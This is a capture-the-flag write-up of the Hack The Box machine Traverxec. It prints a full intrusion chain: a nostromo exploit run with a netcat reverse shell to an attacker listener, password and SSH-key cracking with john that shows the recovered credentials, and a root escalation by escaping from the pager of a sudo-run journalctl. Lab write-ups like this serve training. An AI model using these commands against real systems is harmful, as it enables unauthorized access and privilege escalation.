Details
This machine is Traverxec from Hack The Box
Recon
Run a port scan
root@kali:~# nmap -sV -p- -T4 10.10.10.165
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-20 14:09 EST
Nmap scan report for 10.10.10.165
Host is up (0.021s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
80/tcp open http nostromo 1.9.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.95 secondsUser
Not many options here, so straight onto the web server at http://10.10.10.165/
I found this version of nostromo might be vulnerable to https://www.exploit-db.com/exploits/47837, so I tested it
root@kali:~# nc -nvlp 4444
root@kali:~# python nostromo.py 10.10.10.165 80 "nc 10.10.14.27 4444 -e /bin/bash"
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.165] 37384A reverse shell connected back
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@traverxec:/usr/bin$I found a single user who had a home directory
www-data@traverxec:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 25 14:32 .
drwxr-xr-x 18 root root 4096 Oct 25 14:17 ..
drwx--x--x 5 david david 4096 Oct 25 17:02 davidAnd a .htpasswd file containing a hash for a user with the same name
www-data@traverxec:/var/nostromo/conf$ ls -la
total 20
drwxr-xr-x 2 root daemon 4096 Oct 27 16:12 .
drwxr-xr-x 6 root root 4096 Oct 25 14:43 ..
-rw-r--r-- 1 root bin 41 Oct 25 15:20 .htpasswd
-rw-r--r-- 1 root bin 2928 Oct 25 14:26 mimes
-rw-r--r-- 1 root bin 498 Oct 25 15:20 nhttpd.conf
www-data@traverxec:/var/nostromo/conf$ cat .htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/I ran the hash through john
root@kali:~# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Nowonly4me (david)
Use the "--show" option to display all of the cracked passwords reliably
Session completedThe creds didn't work on ssh or su so I carried on digging
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin [email protected]
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_wwwThe interesting section was at the bottom, the homedirs are accessible via the webserver, and the .htpasswd is used to protect, so I tried going to http://10.10.10.165/~david/

The second part of the homedirs section implied there could be a directry called public_www, furthermore the file permissions on david's home directory meant I could cd in, but not ls, but I now knew there was a specific directory inside
www-data@traverxec:/home/david$ cd public_www
www-data@traverxec:/home/david/public_www$ ls -la
total 16
drwxr-xr-x 3 david david 4096 Oct 25 15:45 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-rw-r--r-- 1 david david 402 Oct 25 15:45 index.html
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-areaSo I went to http://10.10.10.165/~david/protected-file-area/

Where I entered the cracked creds of
david : Nowonly4me
I downloaded the file and extracted it
root@kali:~# tar -xvf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
root@kali:~# cd home/david/.ssh
root@kali:~/home/david/.ssh# ssh [email protected] -i ./id_rsa
Enter passphrase for key './id_rsa': The previous password didn't work so I ran the key into john too
root@kali:~/home/david/.ssh# /usr/share/john/ssh2john.py id_rsa > crack
root@kali:~/home/david/.ssh# john ./crack --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 6 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
1g 0:00:00:02 DONE (2020-02-20 14:45) 0.3731g/s 5351Kp/s 5351Kc/s 5351KC/s 1990..*7¡Vamos!
Session completedWith the passphrase for the key, I tried ssh again
root@kali:~/home/david/.ssh# ssh [email protected] -i ./id_rsa
Enter passphrase for key './id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$
david@traverxec:~$ ls -la
total 36
drwx--x--x 5 david david 4096 Oct 25 17:02 .
drwxr-xr-x 3 root root 4096 Oct 25 14:32 ..
lrwxrwxrwx 1 root root 9 Oct 25 16:15 .bash_history -> /dev/null
-rw-r--r-- 1 david david 220 Oct 25 14:32 .bash_logout
-rw-r--r-- 1 david david 3526 Oct 25 14:32 .bashrc
drwx------ 2 david david 4096 Oct 25 16:26 bin
-rw-r--r-- 1 david david 807 Oct 25 14:32 .profile
drwxr-xr-x 3 david david 4096 Oct 25 15:45 public_www
drwx------ 2 david david 4096 Oct 25 17:02 .ssh
-r--r----- 1 root david 33 Oct 25 16:14 user.txt
david@traverxec:~$ cat user.txt
[REDACTED]Root
The home directory has a bin directory
david@traverxec:~$ cd bin
david@traverxec:~/bin$ ls -la
total 16
drwx------ 2 david david 4096 Oct 25 16:26 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat The last line caught my attention, as it means I was likely able to run that command as sudo, I tested this
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
-- Logs begin at Thu 2020-02-20 14:08:19 EST, end at Thu 2020-02-20 14:53:24 EST. --
Feb 20 14:08:23 traverxec nhttpd[442]: started
Feb 20 14:08:23 traverxec nhttpd[442]: max. file descriptors = 1040 (cur) / 1040 (max)
Feb 20 14:08:24 traverxec systemd[1]: Started nostromo nhttpd server.
Feb 20 14:22:39 traverxec sudo[760]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts/1 ruser=www-data rhost= user=www-data
Feb 20 14:22:47 traverxec sudo[760]: www-data : command not allowed ; TTY=pts/1 ; PWD=/home/david ; USER=root ; COMMAND=listNow if I am able to run the command but without the piping to cat, it should open in an interactive text viewer, which would be running as root and often have a way of running system commands
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Thu 2020-02-20 14:08:19 EST, end at Thu 2020-02-20 14:53:39 EST. --
Feb 20 14:08:23 traverxec nhttpd[442]: started
Feb 20 14:08:23 traverxec nhttpd[442]: max. file descriptors = 1040 (cur) / 1040 (max)
Feb 20 14:08:24 traverxec systemd[1]: Started nostromo nhttpd server.
Feb 20 14:22:39 traverxec sudo[760]: pam_unix(sudo:auth): authentication failure; logname= uid=33 euid=0 tty=/dev/pts
Feb 20 14:22:47 traverxec sudo[760]: www-data : command not allowed ; TTY=pts/1 ; PWD=/home/david ; USER=root ; COMMA
lines 1-6/6 (END)It had opened in more/less, so I can spawn a shell out of it
!sh
# There was my root shell
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cat root.txt
[REDACTED]